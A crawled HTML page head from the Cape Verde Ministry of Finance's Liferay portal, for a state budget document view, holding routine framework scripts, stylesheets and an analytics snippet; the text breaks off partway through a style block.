

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117225?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116864%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D50
body_size: 226240
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Orçamento do Estado - Direção Nacional Orçamento e Contabilidade Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117225?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116864%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D50"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1767402094692" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1767402094692" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1767402094692" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117225" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117225" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117225" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117225" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117225" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1767402094692" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="915ce4ef" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"21"},getLayoutRelativeControlPanelURL:function(){return"/group/dnocp/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I"},getLayoutRelativeURL:function(){return"/web/dnocp/or%C3%A7amento-do-estado"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117225"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"198414"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"268070"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"198414"},
getScopeGroupIdOrLiveGroupId:function(){return"198414"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnocp/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"198414"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d268070"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="shZKfJi5";Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117225?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116864%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D50";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F2117225%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116864%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D50";</script> <script src="/o/js_loader_modules?t=1767402094692" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1767402094718" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1767402094692" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1767402094692" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">[data-title="Ascendente"]{display:none}.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon 